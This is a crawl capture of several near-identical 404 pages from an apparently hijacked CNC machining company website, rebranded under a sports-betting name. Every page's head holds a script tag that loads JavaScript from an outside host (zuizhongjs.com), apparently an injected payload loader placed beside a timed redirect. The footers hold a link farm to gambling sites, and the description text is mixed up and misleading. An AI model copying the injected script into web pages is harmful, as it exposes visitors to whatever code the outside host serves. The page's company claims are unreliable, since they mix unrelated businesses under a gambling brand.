

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sakkini.com/clcsyq-SonList-1598527/
body_size: 3911
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- for-mobile-apps -->
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>米兰足球中国有限公司_米兰足球中国有限公司</title>
<meta content="米兰足球中国有限公司,米兰足球中国有限公司," name="keywords"/>
<meta content="米兰足球中国有限公司【发财信誉推荐】（简称米兰足球中国有限公司）于1993年7月在海南省老城经济开发区创建，1999年12月在深圳证券交易所A股主板挂牌上市（股票代码000955），是具有先进水准的高科技股份制大型上市公司。欣龙控股聚焦“健康美好生活”领域，坚持“天然、抑菌、安全、环保”的产品理念，经过三十年的发展，企业在高新技术、资本运营、项目投资、现代管理、人才培养等多方面打造出了企业的核心竞争力。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script><meta content="5;url=/" http-equiv="refresh"/>
<!-- content="5，即5秒后返回主页，可根据需要修改或者删除这段代码 -->
<link href="/clcsyq-SonList-1598527/../css/error.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/../css/style.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/../images/favicon.ico" rel="icon" type="image/x-icon"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<meta content="LjBk1wK7RN" name="baidu-site-verification"/><meta content="pc,mobile" name="applicable-device"/><meta content="width" name="MobileOptimized"/><meta content="true" name="HandheldFriendly"/></head>
<body>
<form action="./?404%3bhttp%3a%2f%2fwww.sakkini.com%3a80%2fclcsyq-SonList-1598527%2f" id="form1" method="post">
<div class="aspNetHidden">
<input id="__VIEWSTATE" name="__VIEWSTATE" type="hidden" value="/wEPDwULLTEzNzMwNjM5MzZkZH4K4io6MI7kn4iWMYWYlxd6/F9WtSGx/Q7LptJQo61o"/>
</div>
<div class="aspNetHidden">
<input id="__VIEWSTATEGENERATOR" name="__VIEWSTATEGENERATOR" type="hidden" value="193A34DB"/>
</div>
<!-- head -->
<div class="head">
<div class="head-content w1100">
<div class="head-right">
<a href="/wanboguanwangmanbetx/contact.html">
                    联系我们
                </a>
<span>
                    /
                </span>
<a href="http://b.wanfuxin.com/">
                    English
                </a>
<span>
                    /
                </span>
<a href="/wanboguanwangmanbetx/message.html">
                    在线留言
                </a>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- logo -->
<div class="logo">
<div class="logo-content w1100">
<div class="logo-left">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/20161009103301_5302.jpg" title="米兰足球中国有限公司"/>
</a>
</div>
<i>
</i>
<div class="logo-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/logo2.jpg" title="米兰足球中国有限公司"/>
</a>
<p>
                    专业CNC加工制造商,18年精密五金定制生产经验
                </p>
</div>
<div class="logo-right">
<p>
                    服务热线：
                    <span>
                        0769-82068522 
                    </span>
</p>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- nav -->
<div class="nav">
<div class="nav-content w1100">
<ul>
<li>
<a href="http://www.sakkini.com">
                        米兰足球中国有限公司
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/product.html">
                        CNC加工产品
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/equipment.html">
                        CNC加工设备
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/news.html">
                        CNC加工新闻
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/quality.html">
                        品质管理
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/about.html">
                        关于我们
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/contact.html">
                        联系我们
                    </a>
</li>
</ul>
</div>
</div>
<div class="clear">
</div>
<!-- 代码 开始 -->
<div id="container"><img class="png" src="images/404.png"/> <img class="png msg" src="images/404_msg.png"/>
<p><a href="/" target="_blank"><img class="png" src="images/404_to_index.png"/></a> </p>
</div>
<div class="png" id="cloud"></div>
<!-- 代码 结束 -->
<!--footer-->
<div class="foot">
<div class="foot-content w1100">
<div class="foot-top">
<a href="http://www.sakkini.com" rel="nofollow">
                    米兰足球中国有限公司
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/product.html" rel="nofollow">
                    CNC加工产品
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/equipment.html" rel="nofollow">
                    CNC加工设备
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/news.html" rel="nofollow">
                    CNC加工新闻
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/quality.html" rel="nofollow">
                    品质管理
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/about.html" rel="nofollow">
                    关于我们
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/contact.html" rel="nofollow">
                    联系我们
                </a>
<span>
                    |
                </span>
<div class="foot-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/foot_logo.png" title="米兰足球中国有限公司"/>
</a>
<p>
<span>联系人：</span><span>任先生 13580990562</span><br/>
<span style="color:#FFFFFF;">             </span>
<span>杨先生 13431535226</span><br/>
                        电  话：0769-82068522<br/>
                                    0769-82068522转813<br/>
                        传  真：0769-82068523<br/>
                        E-Mail:he@wanfuxin.com<br/>
                        地址：广东省东莞市清溪镇罗马村罗马工业区

                        
                        <dl>
<dt style=" font-size:14px;line-height: 20px; text-align:left; color:White;">
                                米兰足球中国有限公司是集研发、生产、销售于一体的cnc加工厂家，包括数控车床加工，电脑锣加工，五轴机加工，cnc机加工，车床件，非标cnc加工,数控车床加工，cnc精密机械加工，cnc精密加工，铝加工定制等服务，并拥有完整、科学的数控加工质量管理体系。
                            </dt>
</dl>
</p></div>
<div class="foot-bottom">
<p>
                             Copyrights 2016-2020米兰足球中国有限公司 All Rights Reserved 备案号:
                          <span style="background: url(https://static.zcool.cn/git_z/build/images/icon-police.png) no-repeat;"><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">
                                 粤ICP备19145442号-1
                            </a><span style="visibility:hidden"><a href="/clcsyq-SonList-1598527/sitemap.html" target="_blank">网站地图</a><a href="/clcsyq-SonList-1598527/sitemap.xml" target="_blank">网站地图</a></span><a href="/clcsyq-SonList-1598527/sitemap.txt" target="_blank">网站地图</a></span>
</p>
</div>
</div>
</div>
<script src="js/jquery-1.8.0.min.js" type="text/javascript">
</script>
<script src="js/jquery-finger-v0.1.0.js" type="text/javascript">
</script>
<script src="js/ss.js" type="text/javascript">
</script>
<!--左右点击滚动-->
<script language="javascript">
                jQuery(".mr_frbox").slide({titCell:"",mainCell:".mr_frUl ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:3});
            </script>
<!-- 回到顶部 -->
<div class="right-bar">
<div class="gotop">
</div>
</div>
<script>
                $(function(){      $(window).scroll(function(){        if($(window).scrollTop()>100){          $(".right-bar .gotop").fadeIn();          }        else{          $(".right-bar .gotop").hide();        }      });      $(".right-bar .gotop").click(function(){        $('html,body').animate({'scrollTop':0},500);      });    });
            </script>
<!-- 回到顶部 -->
<script src="js/jquery.scrollshow.js" type="text/javascript">
</script>
<script type="text/javascript">
                $(document).ready(function(){    $("#firstpane p.menu_head").click(function(){    $(this).addClass("current").next("div.menu_body").slideToggle(500).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });    $("#secondpane p.menu_head").mouseover(function(){    $(this).addClass("current").next("div.menu_body").slideDown(800).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });  });
            </script>
<script type="text/javascript">
                $(document).ready(function(e) {         var sitename=$(".bt_text_y span a:eq(1)").html();    if(sitename != null && sitename != ""){  $(".nav li a").each(function() {          var menuname=$(this).html();          if(sitename==menuname){             $(this).addClass("navHover");           }        });    }else{//首页  $(".nav li a").eq(0).addClass("navHover");    }});$(document).ready(function(e){    var nowname=$('.bt_text_y span a:eq(2)').html();  $("#fontred a").each(function() {        var menuname=$(this).html();    if(nowname==menuname){      $(this).addClass("font_red");    }    });})
            </script>
<script type="text/javascript">
                $(function(){    $('.flicker-example').flicker();});
            </script>
</div>
</form>
<div class="link">
<a href="http://www.quickrealfans.com">万象城平台</a> | <a href="http://www.mayankfastener.com">九州官方网站（中国）集团有限公司</a> | <a href="http://www.reyvalve.com">米兰网页版-米兰体育(中国)</a> | <a href="http://www.standard-publishing.com">开云网页版</a> | <a href="http://www.durkeepersonnel.com">华亿网页版</a> | <a href="http://www.future-pastimes.com">乐竞体育（中国）官方网站-登录入口</a> | <a href="http://www.bugshops.com">亚新电子官方网站中国有限公司</a> | <a href="http://www.anna-rita.com">千亿球赛中国有限公司</a> | <a href="http://www.uyoushop.com">博鱼手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sakkini.com/clcsyq-SonList-1598527/js/jquery-1.8.0.min.js
body_size: 3923
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- for-mobile-apps -->
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>米兰足球中国有限公司_米兰足球中国有限公司</title>
<meta content="米兰足球中国有限公司,米兰足球中国有限公司," name="keywords"/>
<meta content="米兰足球中国有限公司【发财信誉推荐】（简称米兰足球中国有限公司）于1993年7月在海南省老城经济开发区创建，1999年12月在深圳证券交易所A股主板挂牌上市（股票代码000955），是具有先进水准的高科技股份制大型上市公司。欣龙控股聚焦“健康美好生活”领域，坚持“天然、抑菌、安全、环保”的产品理念，经过三十年的发展，企业在高新技术、资本运营、项目投资、现代管理、人才培养等多方面打造出了企业的核心竞争力。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script><meta content="5;url=/" http-equiv="refresh"/>
<!-- content="5，即5秒后返回主页，可根据需要修改或者删除这段代码 -->
<link href="/clcsyq-SonList-1598527/js/../../css/error.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../css/style.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../images/favicon.ico" rel="icon" type="image/x-icon"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<meta content="LjBk1wK7RN" name="baidu-site-verification"/><meta content="pc,mobile" name="applicable-device"/><meta content="width" name="MobileOptimized"/><meta content="true" name="HandheldFriendly"/></head>
<body>
<form action="./jquery-1.8.0.min.js?404%3bhttp%3a%2f%2fwww.sakkini.com%3a80%2fclcsyq-SonList-1598527%2fjs%2fjquery-1.8.0.min.js" id="form1" method="post">
<div class="aspNetHidden">
<input id="__VIEWSTATE" name="__VIEWSTATE" type="hidden" value="/wEPDwULLTEzNzMwNjM5MzZkZH4K4io6MI7kn4iWMYWYlxd6/F9WtSGx/Q7LptJQo61o"/>
</div>
<div class="aspNetHidden">
<input id="__VIEWSTATEGENERATOR" name="__VIEWSTATEGENERATOR" type="hidden" value="193A34DB"/>
</div>
<!-- head -->
<div class="head">
<div class="head-content w1100">
<div class="head-right">
<a href="/wanboguanwangmanbetx/contact.html">
                    联系我们
                </a>
<span>
                    /
                </span>
<a href="http://b.wanfuxin.com/">
                    English
                </a>
<span>
                    /
                </span>
<a href="/wanboguanwangmanbetx/message.html">
                    在线留言
                </a>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- logo -->
<div class="logo">
<div class="logo-content w1100">
<div class="logo-left">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/20161009103301_5302.jpg" title="米兰足球中国有限公司"/>
</a>
</div>
<i>
</i>
<div class="logo-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/logo2.jpg" title="米兰足球中国有限公司"/>
</a>
<p>
                    专业CNC加工制造商,18年精密五金定制生产经验
                </p>
</div>
<div class="logo-right">
<p>
                    服务热线：
                    <span>
                        0769-82068522 
                    </span>
</p>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- nav -->
<div class="nav">
<div class="nav-content w1100">
<ul>
<li>
<a href="http://www.sakkini.com">
                        米兰足球中国有限公司
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/product.html">
                        CNC加工产品
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/equipment.html">
                        CNC加工设备
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/news.html">
                        CNC加工新闻
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/quality.html">
                        品质管理
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/about.html">
                        关于我们
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/contact.html">
                        联系我们
                    </a>
</li>
</ul>
</div>
</div>
<div class="clear">
</div>
<!-- 代码 开始 -->
<div id="container"><img class="png" src="images/404.png"/> <img class="png msg" src="images/404_msg.png"/>
<p><a href="/" target="_blank"><img class="png" src="images/404_to_index.png"/></a> </p>
</div>
<div class="png" id="cloud"></div>
<!-- 代码 结束 -->
<!--footer-->
<div class="foot">
<div class="foot-content w1100">
<div class="foot-top">
<a href="http://www.sakkini.com" rel="nofollow">
                    米兰足球中国有限公司
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/product.html" rel="nofollow">
                    CNC加工产品
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/equipment.html" rel="nofollow">
                    CNC加工设备
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/news.html" rel="nofollow">
                    CNC加工新闻
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/quality.html" rel="nofollow">
                    品质管理
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/about.html" rel="nofollow">
                    关于我们
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/contact.html" rel="nofollow">
                    联系我们
                </a>
<span>
                    |
                </span>
<div class="foot-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/foot_logo.png" title="米兰足球中国有限公司"/>
</a>
<p>
<span>联系人：</span><span>任先生 13580990562</span><br/>
<span style="color:#FFFFFF;">             </span>
<span>杨先生 13431535226</span><br/>
                        电  话：0769-82068522<br/>
                                    0769-82068522转813<br/>
                        传  真：0769-82068523<br/>
                        E-Mail:he@wanfuxin.com<br/>
                        地址：广东省东莞市清溪镇罗马村罗马工业区

                        
                        <dl>
<dt style=" font-size:14px;line-height: 20px; text-align:left; color:White;">
                                米兰足球中国有限公司是集研发、生产、销售于一体的cnc加工厂家，包括数控车床加工，电脑锣加工，五轴机加工，cnc机加工，车床件，非标cnc加工,数控车床加工，cnc精密机械加工，cnc精密加工，铝加工定制等服务，并拥有完整、科学的数控加工质量管理体系。
                            </dt>
</dl>
</p></div>
<div class="foot-bottom">
<p>
                             Copyrights 2016-2020米兰足球中国有限公司 All Rights Reserved 备案号:
                          <span style="background: url(https://static.zcool.cn/git_z/build/images/icon-police.png) no-repeat;"><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">
                                 粤ICP备19145442号-1
                            </a><span style="visibility:hidden"><a href="/clcsyq-SonList-1598527/js/sitemap.html" target="_blank">网站地图</a><a href="/clcsyq-SonList-1598527/js/sitemap.xml" target="_blank">网站地图</a></span><a href="/clcsyq-SonList-1598527/js/sitemap.txt" target="_blank">网站地图</a></span>
</p>
</div>
</div>
</div>
<script src="js/jquery-1.8.0.min.js" type="text/javascript">
</script>
<script src="js/jquery-finger-v0.1.0.js" type="text/javascript">
</script>
<script src="js/ss.js" type="text/javascript">
</script>
<!--左右点击滚动-->
<script language="javascript">
                jQuery(".mr_frbox").slide({titCell:"",mainCell:".mr_frUl ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:3});
            </script>
<!-- 回到顶部 -->
<div class="right-bar">
<div class="gotop">
</div>
</div>
<script>
                $(function(){      $(window).scroll(function(){        if($(window).scrollTop()>100){          $(".right-bar .gotop").fadeIn();          }        else{          $(".right-bar .gotop").hide();        }      });      $(".right-bar .gotop").click(function(){        $('html,body').animate({'scrollTop':0},500);      });    });
            </script>
<!-- 回到顶部 -->
<script src="js/jquery.scrollshow.js" type="text/javascript">
</script>
<script type="text/javascript">
                $(document).ready(function(){    $("#firstpane p.menu_head").click(function(){    $(this).addClass("current").next("div.menu_body").slideToggle(500).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });    $("#secondpane p.menu_head").mouseover(function(){    $(this).addClass("current").next("div.menu_body").slideDown(800).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });  });
            </script>
<script type="text/javascript">
                $(document).ready(function(e) {         var sitename=$(".bt_text_y span a:eq(1)").html();    if(sitename != null && sitename != ""){  $(".nav li a").each(function() {          var menuname=$(this).html();          if(sitename==menuname){             $(this).addClass("navHover");           }        });    }else{//首页  $(".nav li a").eq(0).addClass("navHover");    }});$(document).ready(function(e){    var nowname=$('.bt_text_y span a:eq(2)').html();  $("#fontred a").each(function() {        var menuname=$(this).html();    if(nowname==menuname){      $(this).addClass("font_red");    }    });})
            </script>
<script type="text/javascript">
                $(function(){    $('.flicker-example').flicker();});
            </script>
</div>
</form>
<div class="link">
<a href="http://www.quickrealfans.com">万象城平台</a> | <a href="http://www.mayankfastener.com">九州官方网站（中国）集团有限公司</a> | <a href="http://www.reyvalve.com">米兰网页版-米兰体育(中国)</a> | <a href="http://www.standard-publishing.com">开云网页版</a> | <a href="http://www.durkeepersonnel.com">华亿网页版</a> | <a href="http://www.future-pastimes.com">乐竞体育（中国）官方网站-登录入口</a> | <a href="http://www.bugshops.com">亚新电子官方网站中国有限公司</a> | <a href="http://www.anna-rita.com">千亿球赛中国有限公司</a> | <a href="http://www.uyoushop.com">博鱼手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sakkini.com/clcsyq-SonList-1598527/js/jquery-finger-v0.1.0.js
body_size: 3932
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- for-mobile-apps -->
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>米兰足球中国有限公司_米兰足球中国有限公司</title>
<meta content="米兰足球中国有限公司,米兰足球中国有限公司," name="keywords"/>
<meta content="米兰足球中国有限公司【发财信誉推荐】（简称米兰足球中国有限公司）于1993年7月在海南省老城经济开发区创建，1999年12月在深圳证券交易所A股主板挂牌上市（股票代码000955），是具有先进水准的高科技股份制大型上市公司。欣龙控股聚焦“健康美好生活”领域，坚持“天然、抑菌、安全、环保”的产品理念，经过三十年的发展，企业在高新技术、资本运营、项目投资、现代管理、人才培养等多方面打造出了企业的核心竞争力。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script><meta content="5;url=/" http-equiv="refresh"/>
<!-- content="5，即5秒后返回主页，可根据需要修改或者删除这段代码 -->
<link href="/clcsyq-SonList-1598527/js/../../css/error.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../css/style.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../images/favicon.ico" rel="icon" type="image/x-icon"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<meta content="LjBk1wK7RN" name="baidu-site-verification"/><meta content="pc,mobile" name="applicable-device"/><meta content="width" name="MobileOptimized"/><meta content="true" name="HandheldFriendly"/></head>
<body>
<form action="./jquery-finger-v0.1.0.js?404%3bhttp%3a%2f%2fwww.sakkini.com%3a80%2fclcsyq-SonList-1598527%2fjs%2fjquery-finger-v0.1.0.js" id="form1" method="post">
<div class="aspNetHidden">
<input id="__VIEWSTATE" name="__VIEWSTATE" type="hidden" value="/wEPDwULLTEzNzMwNjM5MzZkZH4K4io6MI7kn4iWMYWYlxd6/F9WtSGx/Q7LptJQo61o"/>
</div>
<div class="aspNetHidden">
<input id="__VIEWSTATEGENERATOR" name="__VIEWSTATEGENERATOR" type="hidden" value="193A34DB"/>
</div>
<!-- head -->
<div class="head">
<div class="head-content w1100">
<div class="head-right">
<a href="/wanboguanwangmanbetx/contact.html">
                    联系我们
                </a>
<span>
                    /
                </span>
<a href="http://b.wanfuxin.com/">
                    English
                </a>
<span>
                    /
                </span>
<a href="/wanboguanwangmanbetx/message.html">
                    在线留言
                </a>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- logo -->
<div class="logo">
<div class="logo-content w1100">
<div class="logo-left">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/20161009103301_5302.jpg" title="米兰足球中国有限公司"/>
</a>
</div>
<i>
</i>
<div class="logo-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/logo2.jpg" title="米兰足球中国有限公司"/>
</a>
<p>
                    专业CNC加工制造商,18年精密五金定制生产经验
                </p>
</div>
<div class="logo-right">
<p>
                    服务热线：
                    <span>
                        0769-82068522 
                    </span>
</p>
</div>
</div>
</div>
<div class="clear">
</div>
<!-- nav -->
<div class="nav">
<div class="nav-content w1100">
<ul>
<li>
<a href="http://www.sakkini.com">
                        米兰足球中国有限公司
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/product.html">
                        CNC加工产品
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/equipment.html">
                        CNC加工设备
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/news.html">
                        CNC加工新闻
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/quality.html">
                        品质管理
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/about.html">
                        关于我们
                    </a>
</li>
<li>
<a href="/clcsyq-SonList-1598527/js/contact.html">
                        联系我们
                    </a>
</li>
</ul>
</div>
</div>
<div class="clear">
</div>
<!-- 代码 开始 -->
<div id="container"><img class="png" src="images/404.png"/> <img class="png msg" src="images/404_msg.png"/>
<p><a href="/" target="_blank"><img class="png" src="images/404_to_index.png"/></a> </p>
</div>
<div class="png" id="cloud"></div>
<!-- 代码 结束 -->
<!--footer-->
<div class="foot">
<div class="foot-content w1100">
<div class="foot-top">
<a href="http://www.sakkini.com" rel="nofollow">
                    米兰足球中国有限公司
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/product.html" rel="nofollow">
                    CNC加工产品
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/equipment.html" rel="nofollow">
                    CNC加工设备
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/news.html" rel="nofollow">
                    CNC加工新闻
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/quality.html" rel="nofollow">
                    品质管理
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/about.html" rel="nofollow">
                    关于我们
                </a>
<span>
                    |
                </span>
<a href="/clcsyq-SonList-1598527/js/contact.html" rel="nofollow">
                    联系我们
                </a>
<span>
                    |
                </span>
<div class="foot-middle">
<a href="/">
<img alt="米兰足球中国有限公司" src="images/foot_logo.png" title="米兰足球中国有限公司"/>
</a>
<p>
<span>联系人：</span><span>任先生 13580990562</span><br/>
<span style="color:#FFFFFF;">             </span>
<span>杨先生 13431535226</span><br/>
                        电  话：0769-82068522<br/>
                                    0769-82068522转813<br/>
                        传  真：0769-82068523<br/>
                        E-Mail:he@wanfuxin.com<br/>
                        地址：广东省东莞市清溪镇罗马村罗马工业区

                        
                        <dl>
<dt style=" font-size:14px;line-height: 20px; text-align:left; color:White;">
                                米兰足球中国有限公司是集研发、生产、销售于一体的cnc加工厂家，包括数控车床加工，电脑锣加工，五轴机加工，cnc机加工，车床件，非标cnc加工,数控车床加工，cnc精密机械加工，cnc精密加工，铝加工定制等服务，并拥有完整、科学的数控加工质量管理体系。
                            </dt>
</dl>
</p></div>
<div class="foot-bottom">
<p>
                             Copyrights 2016-2020米兰足球中国有限公司 All Rights Reserved 备案号:
                          <span style="background: url(https://static.zcool.cn/git_z/build/images/icon-police.png) no-repeat;"><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">
                                 粤ICP备19145442号-1
                            </a><span style="visibility:hidden"><a href="/clcsyq-SonList-1598527/js/sitemap.html" target="_blank">网站地图</a><a href="/clcsyq-SonList-1598527/js/sitemap.xml" target="_blank">网站地图</a></span><a href="/clcsyq-SonList-1598527/js/sitemap.txt" target="_blank">网站地图</a></span>
</p>
</div>
</div>
</div>
<script src="js/jquery-1.8.0.min.js" type="text/javascript">
</script>
<script src="js/jquery-finger-v0.1.0.js" type="text/javascript">
</script>
<script src="js/ss.js" type="text/javascript">
</script>
<!--左右点击滚动-->
<script language="javascript">
                jQuery(".mr_frbox").slide({titCell:"",mainCell:".mr_frUl ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:3});
            </script>
<!-- 回到顶部 -->
<div class="right-bar">
<div class="gotop">
</div>
</div>
<script>
                $(function(){      $(window).scroll(function(){        if($(window).scrollTop()>100){          $(".right-bar .gotop").fadeIn();          }        else{          $(".right-bar .gotop").hide();        }      });      $(".right-bar .gotop").click(function(){        $('html,body').animate({'scrollTop':0},500);      });    });
            </script>
<!-- 回到顶部 -->
<script src="js/jquery.scrollshow.js" type="text/javascript">
</script>
<script type="text/javascript">
                $(document).ready(function(){    $("#firstpane p.menu_head").click(function(){    $(this).addClass("current").next("div.menu_body").slideToggle(500).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });    $("#secondpane p.menu_head").mouseover(function(){    $(this).addClass("current").next("div.menu_body").slideDown(800).siblings("div.menu_body").slideUp("slow");    $(this).siblings().removeClass("current");  });  });
            </script>
<script type="text/javascript">
                $(document).ready(function(e) {         var sitename=$(".bt_text_y span a:eq(1)").html();    if(sitename != null && sitename != ""){  $(".nav li a").each(function() {          var menuname=$(this).html();          if(sitename==menuname){             $(this).addClass("navHover");           }        });    }else{//首页  $(".nav li a").eq(0).addClass("navHover");    }});$(document).ready(function(e){    var nowname=$('.bt_text_y span a:eq(2)').html();  $("#fontred a").each(function() {        var menuname=$(this).html();    if(nowname==menuname){      $(this).addClass("font_red");    }    });})
            </script>
<script type="text/javascript">
                $(function(){    $('.flicker-example').flicker();});
            </script>
</div>
</form>
<div class="link">
<a href="http://www.quickrealfans.com">万象城平台</a> | <a href="http://www.mayankfastener.com">九州官方网站（中国）集团有限公司</a> | <a href="http://www.reyvalve.com">米兰网页版-米兰体育(中国)</a> | <a href="http://www.standard-publishing.com">开云网页版</a> | <a href="http://www.durkeepersonnel.com">华亿网页版</a> | <a href="http://www.future-pastimes.com">乐竞体育（中国）官方网站-登录入口</a> | <a href="http://www.bugshops.com">亚新电子官方网站中国有限公司</a> | <a href="http://www.anna-rita.com">千亿球赛中国有限公司</a> | <a href="http://www.uyoushop.com">博鱼手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sakkini.com/clcsyq-SonList-1598527/js/ss.js
body_size: 3928
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- for-mobile-apps -->
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>米兰足球中国有限公司_米兰足球中国有限公司</title>
<meta content="米兰足球中国有限公司,米兰足球中国有限公司," name="keywords"/>
<meta content="米兰足球中国有限公司【发财信誉推荐】（简称米兰足球中国有限公司）于1993年7月在海南省老城经济开发区创建，1999年12月在深圳证券交易所A股主板挂牌上市（股票代码000955），是具有先进水准的高科技股份制大型上市公司。欣龙控股聚焦“健康美好生活”领域，坚持“天然、抑菌、安全、环保”的产品理念，经过三十年的发展，企业在高新技术、资本运营、项目投资、现代管理、人才培养等多方面打造出了企业的核心竞争力。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script><meta content="5;url=/" http-equiv="refresh"/>
<!-- content="5，即5秒后返回主页，可根据需要修改或者删除这段代码 -->
<link href="/clcsyq-SonList-1598527/js/../../css/error.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../css/style.css" rel="stylesheet" type="text/css"/><link href="/clcsyq-SonList-1598527/js/../../images/favicon.ico" rel="icon" type="image/x-icon"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<meta content="LjBk1wK7RN" name="baidu-site-verification"/><meta content="pc,mobile" name="applicable-device"/><meta content="width" name="MobileOptimized"/><meta content="true" name="HandheldFriendly"/></head>
<body>
<form action="./ss.js?404%3bhttp%3a%2f%2fwww.sakkini.com%3a80%2fclcsyq-SonList-1598527%2fjs%2fss.js" id="form1" method="post">
<div class="aspNetHidden">
<input id="__VIEWSTATE" name="__VIEWSTATE" type="hidden" value="/wEPDwULLTEzNzMwNjM5MzZkZH4K4io6MI7kn4iWMYWYlxd6/F9WtSGx/Q7LptJQo61o"/>
</div>
<div class="aspNetHidden">
<input id="__VIEWSTATEGENERATOR" name="__VIEWSTATEGENERATOR" type="hidden" value="193A34DB"/>
</div>
<!-- head -->
<div class="head">
<div class="head-content w1100">
<div class="head-right">
<a href="/wanboguanwangmanbetx/contact.html">
                    联系我们
                </a>
